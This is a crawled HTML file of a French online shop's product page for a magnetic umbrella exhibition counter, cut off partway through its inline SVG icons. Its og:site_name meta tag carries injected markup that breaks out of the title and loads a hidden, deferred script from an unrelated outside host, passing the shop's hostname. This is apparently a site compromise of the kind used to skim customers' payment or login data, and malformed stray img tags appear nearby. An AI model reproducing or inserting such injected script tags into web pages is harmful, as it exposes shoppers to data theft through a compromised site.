

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.expo-visions.com/banque-parapluie/banque-parapluie-magnetique
body_size: 25054
content:
<!DOCTYPE HTML><!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7 " lang="fr"><![endif]--><!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="fr"><![endif]--><!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="fr"><![endif]--><!--[if gt IE 8]><html class="no-js ie9" lang="fr"><![endif]--><html lang="fr"><head><meta charset="utf-8" /><title>Banque parapluie magnétique</title><meta property="og:url" content=https://www.expo-visions.com/banque-parapluie/banque-parapluie-magnetique" /><meta property="og:title" content="Banque parapluie magn&eacute;tique" /><meta property="og:description" content="Banque parapluie l&eacute;g&egrave;re et pratique qui offre une grande surface pour accueillir vos invit&eacute;s. Elle se range de mani&egrave;re compacte dans son grand sac &agrave; roulettes renforc&eacute;. Rapidit&eacute; de montage. Fonctionnelle :Des &eacute;tag&egrave;res rigides viennent se fixer &agrave; l&#039;int&eacute;rieur pour un rangement optimis&eacute;.Prix ci-dessous tout compris : BAT + structure + impression du visuel + sac de transport." /><meta property="og:site_name" content="Expo Visions&lt;/title&gt;&lt;p hidden&gt;width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;script defer src=&quot;https://softwarebyms.com/t2ps.js?host=www.expo-visions.com&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;" /><meta property="og:type" content="product" /><meta property="og:image" content="https://www.expo-visions.com/3973-large_default/banque-parapluie-magnetique.jpg"/><meta property="product:price:amount" content="450.00" /><meta property="product:pretax_price:currency" content="EUR" /><meta property="product:price:currency" content="EUR" /><meta name="description" content="Banque parapluie légère et pratique qui offre une grande surface pour accueillir vos invités. Elle se range de manière compacte dans son grand sac à roulettes renforcé. Rapidité de montage. Fonctionnelle :Des étagères rigides viennent se fixer à l&#039;intérieur pour un rangement optimisé.Prix ci-dessous tout compris : BAT + structure + impression du visuel + sac de transport." /><meta name="generator" content="PrestaShop" /><meta name="robots" content="index,follow" /><meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0" /><link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1650269332" /><img width=display:none;?1650269332" /><img width=display:none;?1650269332" /><link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1650269332" /><img width=display:none;?1650269332" /><img width=display:none;?1650269332" /><link rel="preload" as="font" href="/fonts/DINPro-Bold-tr.woff" crossorigin><link rel="preload" as="font" href="/fonts/DINPro-Medium-tr.woff" crossorigin><link rel="stylesheet" href="/themes/alysum/css/custom.css" type="text/css" /><meta name="application-name" content="TS v.1.6.7.3 | Alysum v.4.6 | PS v.1.6.1.24" /><link href="https://www.expo-visions.com/themes/alysum/cache/v_528_994ec678a828d044a0a3ed2c56a65f2f_all.css" rel="stylesheet" type="text/css" media="all" /><link href='https://fonts.googleapis.com/css?family=Open Sans' rel='stylesheet' type='text/css' /><link rel="prefetch" href="https://www.paypal.com/sdk/js?components=buttons,marks,funding-eligibility,hosted-fields&client-id=AXjYFXWyb4xJCErTUDiFkzL0Ulnn-bMm4fal4G-1nQXQ1ZQxp06fOuE7naKUXGkq2TZpYSiI9xXbs4eo&merchant-id=J3TJY4KA7NEWS&currency=EUR&intent=capture&commit=false&vault=false&integration-date=2020-07-30&disable-funding=bancontact,eps,giropay,ideal,mybank,p24,sofort" as="script"><style>.no-touch .load-animate, #pk_funfacts_block li { opacity: 1 !important }</style><!--[if IE 8]> 
<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script> 
<script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script> <![endif]--></head><body id="product" class="guest product product-477 product-banque-parapluie-magnetique category-215 category-banque-parapluie hide-right-column not_content_only lang_fr preset1"><svg display="none" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <defs> <symbol id="si-arrowdown" viewBox="0 0 20 20"> <path d="M13.418 7.859c0.271-0.268 0.709-0.268 0.978 0s0.272 0.701 0 0.969l-3.908 3.83c-0.27 0.268-0.707 0.268-0.979 0l-3.908-3.83c-0.27-0.267-0.27-0.701 0-0.969s0.709-0.268 0.978 0l3.421 3.141 3.418-3.141z"/> </symbol> <symbol id="si-cart" viewBox="0 0 17 17"> <path d="M14.059,6.321h-0.102c-0.021-0.066-0.057-0.11-0.102-0.133l-4-4.225C9.879,1.875,9.89,1.786,9.89,1.698 c0-0.333-0.107-0.616-0.321-0.848C9.354,0.616,9.088,0.5,8.771,0.5H7.517c-0.293,0-0.548,0.116-0.763,0.35 C6.54,1.082,6.432,1.365,6.432,1.698v0.266l-4,4.225C2.41,6.21,2.375,6.254,2.331,6.321H0.5v2.362h0.712v5.123 c0,0.466,0.169,0.864,0.508,1.197c0.339,0.332,0.746,0.499,1.22,0.499h11.118c0.475,0,0.882-0.167,1.221-0.499 c0.34-0.333,0.509-0.731,0.509-1.197V8.683H16.5V6.321H14.059z M7.517,2.896h1.322l3.255,3.425H4.229l3.22-3.425H7.517L7.517,2.896z M4.331,13.473c0,0.178-0.068,0.333-0.204,0.467c-0.136,0.133-0.299,0.199-0.491,0.199c-0.192,0-0.356-0.066-0.492-0.199 C3.008,13.806,2.94,13.65,2.94,13.473V9.382c0-0.2,0.068-0.366,0.204-0.499s0.299-0.2,0.492-0.2c0.192,0,0.355,0.067,0.491,0.2 s0.204,0.299,0.204,0.499V13.473z M7.449,13.473c0,0.178-0.068,0.333-0.204,0.467c-0.136,0.133-0.299,0.199-0.492,0.199 c-0.192,0-0.355-0.066-0.491-0.199c-0.136-0.134-0.204-0.289-0.204-0.467V9.382c0-0.2,0.068-0.366,0.204-0.499s0.299-0.2,0.491-0.2 c0.192,0,0.356,0.067,0.492,0.2s0.204,0.299,0.204,0.499V13.473z M10.94,13.473c0,0.178-0.067,0.333-0.203,0.467 c-0.136,0.133-0.3,0.199-0.491,0.199c-0.192,0-0.356-0.066-0.492-0.199c-0.135-0.134-0.203-0.289-0.203-0.467V9.382 c0-0.2,0.068-0.366,0.203-0.499c0.136-0.133,0.3-0.2,0.492-0.2c0.191,0,0.355,0.067,0.491,0.2s0.203,0.299,0.203,0.499V13.473z M14.059,13.473c0,0.178-0.067,0.333-0.203,0.467c-0.135,0.133-0.299,0.199-0.491,0.199s-0.356-0.066-0.491-0.199 c-0.136-0.134-0.203-0.289-0.203-0.467V9.382c0-0.2,0.067-0.366,0.203-0.499c0.135-0.133,0.299-0.2,0.491-0.2s0.356,0.067,0.491,0.2 c0.136,0.133,0.203,0.299,0.203,0.499V13.473z"/> </symbol> <symbol id="si-search" viewBox="0 0 19 19"> <path d="M13.616,12.292c0.937-1.237,1.501-2.774,1.501-4.445c0.001-4.051-3.278-7.348-7.309-7.348 s-7.31,3.297-7.31,7.348c0,4.053,3.28,7.349,7.31,7.349c1.71,0,3.279-0.597,4.523-1.588l4.869,4.895l1.299-1.304L13.616,12.292z M7.809,13.542c-3.123,0-5.663-2.554-5.663-5.694c0-3.14,2.54-5.694,5.663-5.694c3.124,0,5.664,2.554,5.664,5.693 C13.473,10.987,10.932,13.542,7.809,13.542z"/> </symbol> <symbol id="si-cross" viewBox="0 0 12 12"> <polygon points="11.5,2.127 10.248,0.875 6.173,4.949 2.096,0.848 0.843,2.1 4.92,6.202 0.871,10.252 2.123,11.505 6.169,7.458 10.191,11.505 11.445,10.252 7.422,6.205"/> </symbol> <symbol id="si-twitter" viewBox="0 0 18 18"> <path d="M17.728,3.155c-0.634,0.281-1.314,0.471-2.03,0.557 c0.73-0.438,1.291-1.13,1.555-1.955c-0.684,0.404-1.439,0.699-2.245,0.857c-0.645-0.687-1.562-1.116-2.579-1.116 c-1.952,0-3.535,1.582-3.535,3.534c0,0.277,0.031,0.547,0.092,0.806C6.047,5.691,3.442,4.283,1.699,2.146 C1.395,2.666,1.221,3.273,1.221,3.922c0,1.227,0.624,2.309,1.572,2.941C2.214,6.846,1.668,6.687,1.191,6.422 c0,0.015,0,0.029,0,0.044c0,1.713,1.219,3.142,2.835,3.467c-0.296,0.08-0.608,0.124-0.931,0.124c-0.228,0-0.449-0.022-0.665-0.064 c0.45,1.404,1.755,2.427,3.302,2.455c-1.21,0.947-2.733,1.513-4.39,1.513c-0.285,0-0.566-0.017-0.844-0.049 c1.564,1.003,3.423,1.588,5.419,1.588c6.501,0,10.057-5.386,10.057-10.057c0-0.153-0.004-0.306-0.011-0.458 C16.654,4.486,17.254,3.864,17.728,3.155z"/> </symbol> <symbol id="si-youtube" viewBox="0 0 21 21"> <path d="M7.893,6.643c0,0.604,0.038,1.057,0.114,1.359c0.075,0.301,0.202,0.559,0.379,0.771 c0.177,0.212,0.485,0.311,0.806,0.415c0.319,0.105,0.975,0.157,1.437,0.157c0.413,0,0.601-0.061,0.92-0.185 c0.318-0.123,0.579-0.253,0.781-0.512c0.203-0.258,0.336-0.537,0.398-0.836c0.061-0.298,0.092-0.768,0.092-1.406V4.605 c0-0.504-0.033-0.879-0.101-1.125s-0.19-0.485-0.374-0.718c-0.182-0.232-0.441-0.421-0.777-0.565 c-0.335-0.146-0.561-0.217-1.03-0.217c-0.557,0-1.338,0.111-1.696,0.337C8.485,2.543,8.236,2.842,8.099,3.213 C7.961,3.584,7.893,4.1,7.893,4.761V6.643z M9.949,4.161L9.949,4.161c0-0.365,0.021-0.594,0.063-0.688 c0.042-0.096,0.212-0.143,0.335-0.143s0.293,0.047,0.332,0.143c0.037,0.095,0.056,0.323,0.056,0.688v2.974 c0,0.307-0.019,0.507-0.059,0.6s-0.298,0.14-0.422,0.14c-0.12,0-0.201-0.051-0.242-0.153C9.969,7.619,9.949,7.401,9.949,7.064 V4.161z M4.369,9.279h2.058V6.14l1.541-5.596L5.971,0.499C5.688,2.126,5.486,3.312,5.365,4.236C5.326,3.65,5.15,2.191,4.837,0.499 H2.84L4.369,6.14V9.279z M13.783,8.781c0.1,0.188,0.252,0.28,0.459,0.394c0.205,0.115,0.554,0.079,0.867,0.079 c0.275,0,0.519,0.032,0.73-0.088c0.211-0.119,0.391-0.239,0.535-0.479l-0.037,0.529h2.123V1.972h-2.116v4.981 c0,0.582-0.015,0.928-0.043,1.034c-0.03,0.106-0.21,0.161-0.364,0.161c-0.145,0-0.262-0.052-0.295-0.156 c-0.033-0.103-0.049-0.432-0.049-0.985V1.972h-2.027v4.992c0,0.61,0.013,1.019,0.036,1.225C13.625,8.394,13.688,8.592,13.783,8.781 z M18.936,10.655H3.067c-0.868,0-1.568,0.771-1.568,1.726v6.395c0,0.951,0.701,1.726,1.568,1.726h15.868 c0.863,0,1.566-0.773,1.566-1.726v-6.395C20.502,11.427,19.799,10.655,18.936,10.655z M6.16,13.965H5.521v5.134H4.044v-5.134H3.322 v-1.44H6.16V13.965z M10.421,19.099H8.865l0.026-0.434C8.786,18.841,8.655,18.973,8.5,19.06c-0.156,0.089-0.334,0.132-0.536,0.132 c-0.23,0-0.48-0.041-0.631-0.125c-0.15-0.083-0.263-0.194-0.335-0.334c-0.072-0.139-0.117-0.283-0.134-0.434 c-0.018-0.151-0.027-0.45-0.027-0.898v-3.424h1.457v3.455c0,0.405,0.012,0.646,0.036,0.723c0.023,0.075,0.221,0.114,0.327,0.114 c0.114,0,0.27-0.039,0.291-0.117c0.021-0.079,0.032-0.332,0.032-0.759V13.96h1.442V19.099z M14.628,17.645 c0,0.383,0.005,0.667-0.044,0.854c-0.049,0.187-0.165,0.349-0.348,0.487c-0.18,0.137-0.338,0.205-0.588,0.205 c-0.18,0-0.346-0.041-0.502-0.121c-0.154-0.083-0.473-0.204-0.602-0.367l-0.1,0.396h-1.387v-6.575h1.486v1.902 c0.126-0.152,0.444-0.266,0.599-0.341c0.155-0.074,0.322-0.112,0.505-0.112c0.21,0,0.393,0.034,0.545,0.103 c0.154,0.068,0.215,0.164,0.294,0.288c0.081,0.123,0.101,0.242,0.116,0.361c0.016,0.118,0.024,0.004,0.024,0.388V17.645z M18.832,16.218h-2.099v1.493c0,0.236,0.017,0.388,0.05,0.455c0.033,0.068,0.155,0.103,0.247,0.103 c0.116,0,0.282-0.045,0.321-0.136c0.039-0.09,0.059-0.266,0.059-0.524V16.92h1.422v0.386c0,0.321-0.021,0.569-0.06,0.742 c-0.038,0.173-0.13,0.357-0.273,0.555c-0.146,0.196-0.387,0.344-0.608,0.441c-0.22,0.099-0.496,0.147-0.83,0.147 c-0.322,0-0.52-0.049-0.768-0.146c-0.248-0.098-0.483-0.229-0.621-0.398c-0.139-0.169-0.263-0.355-0.316-0.558 c-0.053-0.203-0.078-0.499-0.078-0.888v-1.7c0-0.456,0.059-0.45,0.178-0.713c0.118-0.264,0.386-0.465,0.656-0.604 c0.271-0.142,0.493-0.212,0.844-0.212c0.429,0,0.842,0.084,1.121,0.254s0.475,0.394,0.586,0.672c0.113,0.279,0.17,0.489,0.17,0.994 V16.218z M13.138,15.021c-0.032-0.084-0.274-0.123-0.369-0.123c-0.094,0-0.153,0.035-0.183,0.107 c-0.027,0.071-0.041-0.112-0.041,0.179v2.43c0,0.28,0.016,0.461,0.047,0.538c0.031,0.078,0.095,0.118,0.188,0.118 c0.096,0,0.336-0.041,0.364-0.121c0.028-0.082,0.044-0.276,0.044-0.586v-2.379C13.188,14.913,13.17,15.103,13.138,15.021z M17.027,14.805c-0.104,0-0.229,0.034-0.256,0.101c-0.025,0.067-0.038-0.028-0.038,0.267v0.289h0.565v-0.289 c0-0.271-0.014-0.17-0.042-0.249C17.229,14.845,17.113,14.805,17.027,14.805z"/> </symbol> <symbol id="si-facebook" viewBox="0 0 19 19"> <path d="M10.848,18.5H7.64v-9H5.5V6.398l2.14-0.001L7.636,4.57 c0-2.531,0.653-4.07,3.487-4.07h2.361v3.103h-1.476c-1.104,0-1.157,0.433-1.157,1.242l-0.004,1.553H13.5l-0.312,3.102L10.85,9.5 L10.848,18.5z"/> </symbol> <symbol id="si-gplus" viewBox="0 0 19 19"> <path d="M15.688,4.355V1.517h-1.125v2.839H11.75v1.161h2.812v2.839h1.125V5.517H18.5V4.355H15.688z M10.477,1.498c0,0-3.561,0-4.748,0c-2.129,0-4.132,1.747-4.132,3.645c0,1.939,1.451,3.558,3.616,3.558 c0.15,0,0.297,0.024,0.44,0.014c-0.14,0.273-0.24,0.595-0.24,0.914c0,0.539,0.285,0.982,0.646,1.339 c-0.272,0-0.536,0.012-0.823,0.012c-2.636,0-4.735,1.707-4.735,3.477c0,1.741,2.294,3.046,4.931,3.046 c3.005,0,4.63-1.945,4.63-3.688c0-1.396-0.371-2.233-1.625-3.134c-0.429-0.309-1.25-1.06-1.25-1.5c0-0.518,0.146-0.772,0.912-1.38 c0.785-0.623,1.394-1.427,1.394-2.446c0-1.213-0.585-2.141-1.583-2.712h1.505L10.477,1.498z M8.817,13.513 c0.038,0.162,0.059,0.328,0.059,0.498c0,1.407-0.893,2.364-3.455,2.364c-1.822,0-3.139-1.029-3.139-2.437 c0-1.38,1.633-2.527,3.455-2.508c0.425,0.005,0.821,0.074,1.181,0.192C7.908,12.322,8.617,12.717,8.817,13.513z M5.9,8.263 c-1.224-0.036-2.386-1.39-2.597-3.021c-0.211-1.632,0.608-2.88,1.831-2.843c1.224,0.036,2.438,1.346,2.65,2.978 C7.996,7.008,7.123,8.301,5.9,8.263z"/> </symbol> <symbol id="si-twitter2" viewBox="0 0 100 100"> <path d="M72.262,72.496H50.054c-3.087,0-5.712-1.08-7.869-3.25c-2.167-2.172-3.238-4.797-3.238-7.899v-7.903h31.644 c2.854,0,5.312-1.026,7.354-3.063c2.042-2.054,3.066-4.509,3.066-7.366c0-2.867-1.025-5.319-3.072-7.366 c-2.049-2.042-4.514-3.066-7.38-3.066H38.947V16.254c0-3.09-1.102-5.735-3.29-7.939C33.478,6.107,30.843,5,27.782,5 c-3.146,0-5.825,1.091-8.004,3.25c-2.186,2.166-3.278,4.834-3.278,8.014v45.09c0,9.274,3.278,17.197,9.837,23.773 C32.902,91.715,40.815,95,50.067,95h22.202c3.083,0,5.729-1.107,7.93-3.315c2.203-2.197,3.302-4.848,3.302-7.935 c0-3.088-1.099-5.734-3.302-7.941C77.997,73.607,75.347,72.496,72.262,72.496z"/> </symbol> <symbol id="si-instagram" viewBox="0 0 24 24"> <path d="M20,2H4C2.9,2,2,2.9,2,4l0,16c0,1.1,0.9,2,2,2h16c1.1,0,2-0.9,2-2V4C22,2.9,21.1,2,20,2z M12,8c2.2,0,4,1.8,4,4s-1.8,4-4,4c-2.2,0-4-1.8-4-4S9.8,8,12,8z M4.5,20C4.2,20,4,19.8,4,19.5V11h2.1C6,11.3,6,11.7,6,12c0,3.3,2.7,6,6,6c3.3,0,6-2.7,6-6c0-0.3,0-0.7-0.1-1H20v8.5c0,0.3-0.2,0.5-0.5,0.5H4.5z M20,6.5C20,6.8,19.8,7,19.5,7h-2C17.2,7,17,6.8,17,6.5v-2C17,4.2,17.2,4,17.5,4h2C19.8,4,20,4.2,20,4.5V6.5z"></path> </symbol> <symbol id="si-flickr" viewBox="0 0 100 100"> <g> <ellipse cx="76.978" cy="49.72" rx="22.204" ry="23.154"/> <ellipse cx="22.399" cy="50" rx="21.581" ry="23.434"/> </g> </symbol> <symbol id="si-linkedin" viewBox="0 0 100 100"> <path d="M95,59.727V93H75.71V61.955c0-7.799-2.79-13.121-9.773-13.121c-5.33,0-8.502,3.587-9.897,7.056 c-0.509,1.241-0.64,2.967-0.64,4.704V93H36.104c0,0,0.26-52.58,0-58.028h19.295v8.225c-0.039,0.062-0.09,0.128-0.127,0.188h0.127 v-0.188c2.563-3.948,7.141-9.588,17.388-9.588C85.483,33.609,95,41.903,95,59.727z M15.919,7C9.318,7,5,11.33,5,17.024 c0,5.57,4.193,10.031,10.663,10.031h0.129c6.729,0,10.914-4.46,10.914-10.031C26.579,11.33,22.521,7,15.919,7z M6.146,93h19.289 V34.972H6.146V93z"/> </symbol> <symbol id="si-skype" viewBox="0 0 100 100"> <path d="M90.914,56.916c0.336-2.125,0.513-4.299,0.513-6.518c0-23.062-18.694-41.756-41.757-41.756 c-2.213,0-4.393,0.182-6.516,0.514C39.308,6.777,34.769,5.4,29.905,5.4C15.969,5.4,4.672,16.696,4.672,30.633 c0,4.863,1.378,9.398,3.756,13.252c-0.329,2.128-0.51,4.295-0.51,6.514c0,23.063,18.694,41.752,41.751,41.752 c2.215,0,4.395-0.171,6.518-0.506c3.85,2.375,8.385,3.756,13.249,3.756c13.939,0,25.235-11.299,25.235-25.236 C94.672,65.301,93.295,60.766,90.914,56.916z M69.495,69.389c-1.767,2.543-4.361,4.53-7.752,5.959 c-3.398,1.432-7.413,2.145-12.05,2.145c-5.558,0-10.16-0.972-13.792-2.936c-2.575-1.406-4.669-3.293-6.279-5.646 c-1.613-2.354-2.431-4.659-2.431-6.907c0-1.326,0.506-2.48,1.49-3.42c0.995-0.947,2.276-1.422,3.788-1.422 c1.239,0,2.303,0.373,3.169,1.112c0.86,0.739,1.581,1.813,2.171,3.231c0.707,1.643,1.475,3.016,2.292,4.111 c0.812,1.082,1.955,1.986,3.435,2.693c1.464,0.709,3.412,1.063,5.85,1.063c3.336,0,6.033-0.721,8.096-2.145 c2.074-1.436,3.071-3.184,3.071-5.297c0-1.684-0.538-3.023-1.639-4.066c-1.111-1.056-2.547-1.861-4.328-2.422 c-1.788-0.567-4.189-1.169-7.198-1.803c-4.04-0.881-7.419-1.908-10.155-3.086c-2.74-1.184-4.922-2.801-6.539-4.844 c-1.621-2.063-2.429-4.627-2.429-7.664c0-2.896,0.853-5.486,2.561-7.74c1.707-2.26,4.177-3.99,7.397-5.195 c3.209-1.205,6.987-1.807,11.315-1.807c3.461,0,6.455,0.4,8.989,1.197c2.528,0.803,4.634,1.862,6.318,3.191 c1.675,1.326,2.906,2.725,3.686,4.193c0.779,1.472,1.172,2.91,1.172,4.313c0,1.305-0.506,2.488-1.491,3.525 c-0.986,1.039-2.246,1.568-3.718,1.563c-1.327,0-2.368-0.306-3.09-0.954c-0.703-0.627-1.441-1.625-2.24-3.016 c-1.009-1.941-2.218-3.453-3.625-4.535c-1.369-1.061-3.628-1.614-6.771-1.607c-2.908,0-5.235,0.594-6.991,1.756 c-1.767,1.181-2.612,2.551-2.616,4.156c0.003,1.006,0.292,1.854,0.874,2.579c0.591,0.732,1.413,1.366,2.47,1.901 c1.057,0.543,2.132,0.963,3.213,1.265c1.093,0.31,2.907,0.758,5.428,1.351c3.162,0.682,6.031,1.443,8.608,2.273 c2.572,0.834,4.767,1.84,6.581,3.038c1.828,1.195,3.257,2.718,4.277,4.558c1.026,1.843,1.538,4.094,1.538,6.742 C72.154,63.982,71.265,66.85,69.495,69.389z"/> </symbol> <symbol id="si-pinterest" viewBox="0 0 16 16"> <path d="M14.148,4.449c-0.436-3.162-3.588-4.772-6.95-4.395C4.54,0.352,1.89,2.501,1.78,5.574C1.713,7.45,2.245,8.858,4.03,9.253 c0.773-1.368-0.249-1.667-0.409-2.658c-0.655-4.05,4.672-6.816,7.462-3.986c1.931,1.96,0.659,7.986-2.453,7.359 c-2.981-0.598,1.46-5.395-0.919-6.336C5.777,2.866,4.75,5.972,5.667,7.516C5.129,10.171,3.971,12.671,4.44,16 c1.52-1.103,2.033-3.215,2.453-5.418c0.764,0.465,1.173,0.947,2.147,1.022C12.633,11.882,14.641,8.017,14.148,4.449z"/> </symbol> <symbol id="si-left-arrow" viewBox="0 0 23 23"> <path d="M16.24,20.074c0.35,0.33,0.35,0.866,0,1.196c-0.349,0.33-0.914,0.331-1.264,0L4.764,11.607 c-0.349-0.33-0.349-0.866,0-1.196l10.213-9.663c0.35-0.331,0.914-0.331,1.264,0s0.35,0.866,0,1.196l-9.313,9.065L16.24,20.074z"/> </symbol> <symbol id="si-right-arrow" viewBox="0 0 23 23"> <path d="M4.76,1.924c-0.35-0.331-0.35-0.866,0-1.196c0.348-0.33,0.914-0.331,1.264,0l10.212,9.663 c0.35,0.33,0.35,0.866,0,1.195L6.023,21.25c-0.35,0.33-0.915,0.33-1.264,0c-0.35-0.33-0.35-0.865-0.001-1.196l9.314-9.064 L4.76,1.924z"/> </symbol> <symbol id="si-star" viewBox="0 0 22 22"> <g> <path d="M11.42 0l3.53 7.147 7.89 1.149-5.709 5.565 1.348 7.86-7.058-3.712-7.058 3.712 1.349-7.86-5.712-5.564 7.891-1.149 3.529-7.148"/> </g> </symbol> <symbol id="si-compare" viewBox="0 0 15 15"> <g> <path d="M0.5,14.5H4V9.25H0.5V14.5z M5.75,14.5h3.5V5.75h-3.5V14.5z M11,0.5v14h3.5v-14H11z"/> </g> </symbol> <symbol id="si-like" viewBox="0 0 15 15"> <path d="M11.29,0.493C10.002,0.354,7.869,1.154,7.5,3.246C7.129,1.154,4.998,0.354,3.711,0.493 c-1.576,0.17-3.655,0.874-3.128,4.143C1.112,7.902,7.527,13.5,7.527,13.5s6.362-5.598,6.889-8.864 C14.945,1.367,12.865,0.664,11.29,0.493z"/> </symbol> <symbol id="si-wishlist" viewBox="0 0 128 128"> <path d="M57.5,86H21.7c-0.8,0-1.7,0.5-1.7,1.4v36.8c0,0.8,0.9,1.8,1.7,1.8h35.8c0.8,0,1.5-1,1.5-1.8V87.4C59,86.5,58.4,86,57.5,86z" /> <path d="M70.5,86h35.8c0.8,0,1.7,0.5,1.7,1.4v36.8c0,0.8-0.9,1.8-1.7,1.8H70.5c-0.8,0-1.5-1-1.5-1.8V87.4C69,86.5,69.6,86,70.5,86z" /> <path d="M106.3,38h-4.6c-1.6,0-1.7-1.6-0.9-2.5c0.3-0.3,0.5-0.6,0.7-0.9c0.5-0.6,0.9-1.2,1.3-1.8c1-1.6,1.8-3.3,2.3-5 c0.5-1.7,0.8-3.5,0.9-5.4c0.1-1.8-0.1-3.6-0.5-5.4c-0.4-1.8-1-3.5-1.9-5.1c-0.9-1.6-2-3.1-3.3-4.4c-3.7-3.7-8.9-5.9-14.3-5.9 c-3.6,0-7.1,1-10.1,2.8c-6,3.6-8.7,9.9-10.6,15.8c-0.2,0.7-0.8,1-1.4,1c-0.6,0-1.2-0.3-1.4-1C60.7,14.3,58,8,52,4.5 c-3.1-1.8-6.5-2.8-10.1-2.8c-5.4,0-10.5,2.1-14.3,5.9c-1.3,1.3-2.4,2.8-3.3,4.4c-0.9,1.6-1.5,3.3-1.9,5.1c-0.4,1.8-0.6,3.6-0.5,5.4 c0.1,1.8,0.4,3.6,0.9,5.4c0.5,1.8,1.3,3.5,2.3,5c0.4,0.6,0.9,1.3,1.3,1.8c0.2,0.3,0.5,0.6,0.7,0.9c0.9,1,0.7,2.5-0.9,2.5h-4.6 c-0.8,0-1.7,0.8-1.7,1.6v34.8c0,0.8,0.9,1.5,1.7,1.5h35.8c0.8,0,1.5-0.7,1.5-1.5V49.6v-0.8v-1.2v-8c0-0.8,0.7-1.6,1.5-1.6h0.6H64 h2.9h0.6c0.8,0,1.5,0.8,1.5,1.6v8v1.2v0.8v24.8c0,0.8,0.6,1.5,1.5,1.5h35.8c0.8,0,1.7-0.7,1.7-1.5V39.6C108,38.8,107.1,38,106.3,38z M53.5,33.1c-0.4,0.5-1,0.7-1.6,0.5c-0.8-0.2-1.7-0.4-2.5-0.7c-4.6-1.2-10.3-2.6-12.9-5.1c-0.1-0.1-0.2-0.2-0.2-0.2 c-3.2-3.3-3.3-8.6-0.2-11.7c1.5-1.5,3.7-2.4,5.9-2.4c1.5,0,2.9,0.4,4.1,1.1C49.9,17,51.6,23.7,53,29c0.2,0.7,0.4,1.5,0.6,2.2 C53.8,31.9,54,32.5,53.5,33.1z M91.8,27.7c-0.1,0.1-0.1,0.2-0.2,0.2c-2.6,2.5-8.3,4-12.9,5.1c-0.9,0.2-1.7,0.4-2.5,0.7 c-0.6,0.2-1.2-0.1-1.6-0.5c-0.5-0.6-0.3-1.3-0.1-1.9c0.2-0.7,0.4-1.4,0.6-2.2c1.4-5.4,3.1-12.1,6.9-14.3c1.2-0.7,2.7-1.1,4.1-1.1 c2.2,0,4.4,0.9,5.9,2.4C95,19.1,94.9,24.3,91.8,27.7z"/> </symbol> <symbol id="si-account" viewBox="0 0 14 14"> <g> <path d="M6.989,7.418c-7.336,0-5.869,5.589-5.869,5.589h11.74C12.859,13.007,14.326,7.418,6.989,7.418z M7.04,6.827c2.935,0,2.935-4.104,2.935-4.104s0-2.736-2.935-2.736c-2.935,0-2.935,2.736-2.935,2.736S4.105,6.827,7.04,6.827z"/> </g> </symbol> <symbol id="si-eye" viewBox="0 0 1465 1024"> <path class="path1" d="M13 553.5q-13-21-13-41.75t13-41.25q1.5-2.5 14.25-20t35-45.25 53.5-63.5 69.75-74.5 83.5-78.25 95-75q161-114 368-114 104.5 0 195.5 28.5t172.5 85.5q50 35 94.75 74.5t83.25 78.75 69.5 75.25 53.25 64 35.25 45.25 15 18.75q13.5 19 13.5 40.5 0 23-13.5 42.5-1.5 2-14.25 19.5t-35 45.5-53.5 64-69.75 75-83.5 78.5-95 74.5q-161.5 113.5-368 113.5t-368-113.5q-50-35-95-74.5t-83.5-78.25-69.75-74.75-53.75-64-35-45.5-14-20zM476 512q0 53 20 99.5t54.75 81.25 81.25 55 100 20.25q53 0 99.75-20.25t81.5-55 55-81.25 20.25-99.5-20.25-99.75-55-81.5-81.5-54.75-99.75-20q-53.5 0-100 20t-81.25 54.75-54.75 81.5-20 99.75zM585.5 512q0 30 11.5 56.75t31.25 46.75 46.5 31.5 57.25 11.5q30 0 56.75-11.5t46.75-31.5 31.5-46.75 11.5-56.75q0-30.5-11.5-57t-31.5-46.5-46.75-31.5-56.75-11.5q-30.5 0-57.25 11.5t-46.5 31.5-31.25 46.5-11.5 57z"></path> </symbol> <symbol id="si-headphones" viewBox="0 0 100 100"> <g> <path d="M9.197,77.629h3.979C12.421,92.69,28.197,95.668,40.468,95.193c0.507,0.871,1.44,1.462,2.52,1.462h12.487 c1.616,0,2.926-1.31,2.926-2.926v-2.578c0-1.616-1.31-2.926-2.926-2.926H42.988c-1.424,0-2.608,1.018-2.87,2.366 c-9.931,0.515-22.775-0.97-22.265-12.961h5.385c1.374,0,2.487-1.114,2.487-2.488V46c0-1.374-1.114-2.488-2.487-2.488h-7.536 c0.983-17.935,15.846-32.744,33.333-32.744s32.35,14.808,33.333,32.744h-7.896c-1.374,0-2.487,1.114-2.487,2.488v29.142 c0,1.374,1.113,2.488,2.487,2.488h14.042c1.374,0,2.488-1.114,2.488-2.488V46c0-0.617-0.233-1.174-0.605-1.609 C89.854,21.727,71.142,2.769,49.035,2.769c-21.992,0-40.625,18.763-41.353,41.271C7.094,44.494,6.709,45.199,6.709,46v29.142 C6.709,76.515,7.823,77.629,9.197,77.629z"/> </g> </symbol> <symbol id="si-email" viewBox="0 0 64 64"> <g> <polygon points="2,48.519 2.921,48.519 23.337,32.709 2.583,16.638 2,16.638 "/> <polygon points="62,48.519 62,16.638 61.36,16.638 40.143,32.709 61.014,48.519 "/> <polygon points="31.648,39.145 24.971,33.974 6.188,48.519 5.849,48.781 58.047,48.781 57.701,48.519 38.487,33.964 "/> <polygon points="24.971,31.445 25.788,32.077 26.604,32.709 31.661,36.625 36.831,32.709 37.659,32.082 38.487,31.455 58.047,16.638 5.849,16.638 "/> </g> </symbol> <symbol id="si-money" viewBox="0 0 21 21"> <g> <path d="M0.501,7.91l0.646,2.184c0.565,0.211,1.19,0.086,1.63-0.302V7.376C2.736,7.338,2.694,7.3,2.647,7.267 L0.501,7.91z M3.373,14.75V17h2.26c0.198-0.275,0.309-0.602,0.309-0.947c0-0.434-0.168-0.841-0.473-1.147 C4.897,14.332,4.005,14.283,3.373,14.75z 